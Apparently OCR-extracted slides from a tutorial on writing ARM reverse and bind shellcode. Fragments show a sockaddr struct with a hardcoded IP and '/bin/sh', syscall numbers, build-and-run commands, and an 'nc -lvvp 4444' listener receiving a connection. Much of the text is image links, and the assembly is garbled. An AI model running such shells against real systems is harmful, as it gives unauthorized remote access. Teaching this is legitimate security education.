

save result  $\rightarrow$  mov R4, R0

R0, #2



#### CONNECT





#### CONNECT



struct addr: .ascii " $x02\xff"$ .ascii " $x11 \times 5c$ " .byte 192, 168, 139, 130 binsh: .ascii "/bin/shX"



## STDin, STDout, STDerr







#### STDin, STDout, STDerr





#### Spawning shell







#### Spawning shell







#### Testing your shellcode

pi@raspberrypi:~\$ as reverse.s -o reverse.o && ld -N reverse.o -o reverse pi@raspberrypi:~\$ ./reverse

#### user@ubuntu:~\$ nc -lvvp 4444

Listening on [0.0.0.0] (family 0, port 4444) Connection from [192.168.72.129] port 4444 [tcp/\*] accepted (family 2, sport 45326)



#### <span id="page-56-0"></span>Bind shell



Attacker IP: 10.1.2.2

Target IP: 10.0.2.15 Listener Port: 4444

 $\circ$ 



#### syscall numbers

pi@raspberrypi:~\$ cat /usr/include/arm-linux-gnueabihf/asm/unistd.h | grep <…>

#define \_\_NR\_socket (\_\_NR\_SYSCALL\_BASE+281) #define \_\_NR\_bind (\_\_NR\_SYSCALL\_BASE+282) #define \_\_NR\_listen (\_\_NR\_SYSCALL\_BASE+284) #define \_\_NR\_accept (\_\_NR\_SYSCALL\_BASE+285) #define \_\_NR\_dup2 (\_\_NR\_SYSCALL\_BASE+ 63) #define NR execve ( NR SYSCALL BASE+ 11)



## Bind Socket to Local Port







### Bind Socket to Local Port





.byte 1,1,1,1 ←

#### Listen for incoming connections

listen(host\_sockid, 2);

listen( $r0 \leftarrow r4$ , 2);

syscall no. 284





#### Listen for incoming connections

listen(host\_sockid, 2);

listen(r $0 \leftarrow r4$ , 2);

syscall no. 284

$$
RO = host_sockid
$$
\n
$$
RO = host_sockid
$$
\n
$$
RO = n0, r4
$$
\n
$$
R1 = 2
$$
\n
$$
RO = n1, #2
$$
\n
$$
RO = 284
$$
\n
$$
SVC #1
$$
\n
$$
SVC #1
$$
\n
$$
SVC #1
$$



#### Accept incoming connections

accept(host\_sockid, NULL, NULL);

client\_sockid =  $accept(r0<-r4, 0, 0);$ 

$$
\longrightarrow
$$
 **syscall no.** 285





#### Accept incoming connections

